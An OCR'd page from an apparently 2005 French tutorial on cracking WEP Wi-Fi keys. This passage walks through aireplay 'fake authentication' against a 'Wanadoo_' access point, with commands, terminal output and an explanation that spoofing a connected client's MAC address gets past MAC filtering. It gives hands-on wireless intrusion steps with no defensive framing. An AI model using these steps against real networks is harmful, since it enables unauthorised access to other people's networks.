Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
paquets pour la station en peu de temps), on va lancer aireplay, un injecteur de paquets pour accélérer le trafic et surtout stimuler l'envoi le IVs
Il faut savoir que pour cracker la clef wep d'un réseau wifi, il est préférable qu'il y ai un minimum de trafic. Par expérience la capture de IVs est beaucoup plus rapide, et de plus ils doivent être plus diversifié car le crackage de la clef wep nécessite moins de IVs. Par exemple ici il y a du trafic mais malheureusement après il n'y en avait plus donc j'ai du capturer bcp de IVs avant de pouvoir trouver la clef.
3:// Aireplay :
3.1:// Fake authentication
Pour lancer aireplay ouvrez une autre console dans la même fenêtre à l'aide du petit icône en haut à gauche. Vous pouvez également la renommer grâce à un clic droit.
On lance aireplay une première fois sans se soucier du bssid de la station :
Shell No. 2 - Konsole
Shell Shell No. 2
root@slax:~# aireplay -1 0 -e Wanadoo_    -a 00:10:C6        -b 00:10:C6:
      -h 11:22:33:44:55:66 ath0
01:28:40  Sending Authentication Request
01:28:40  Source MAC address was rejected

root@slax:~# █
http://tuto-fr.com
Les paramètres sont :
"aireplay -1 0 -e « Essid » -a « Bssid de l'AP » -b « Bssid de l'AP » -h « Bssid de la station » « interface » "
« -1 0 » correspond à une attaque par "fake authentification" le zéro indiquant le délais de réponse accepté.
Ici on voit que si l'on met une adresse mac au pif, l'AP nous refoule alors que si on met le bssid que airodump nous fourni ça fonctionne:
aireplay - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aireplay -1 0 -e Wanadoo_    -a 00:10:C6:      -b 00:10
:C6:      -h 00:90:4B:       ath0
15:15:30  Sending Authentication Request
15:15:30  Authentication successful
15:15:30  Sending Association Request
15:15:30  Association successful :-)     http://tuto-fr.com
root@slax:/mnt/hda6# █
Certain AP n'ont pas de filtrage d'adresse mac et vous pouvez en mettre une au hasard.
Une fois que l'on a « association succesful », c'est déjà une première victoire. En gros on est accepté par le point d'accès wifi.
Il se peut que si vous ne captez pas très bien le signal (si le power est bas) que l'authentification succesful et l'association ne soient pas instantanés :
aireplay - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aireplay -1 0 -e Wanadoo_    -a 00:10:C6:      -b 00:10
:C6:      -h                   ath0
14:27:08  Sending Authentication Request
14:27:10  Sending Authentication Request  http://tuto-fr.com
█
Et la l'exemple est court mais vous pouvez facilement en avoir 40 lignes :-S
Voici un petit schéma qui vous montre les relations entre les paramètres de aireplay et la capture de airodump :
airodump - Konsole
aireplay airodump aircrack
5 sur 20 17/11/2005 14:44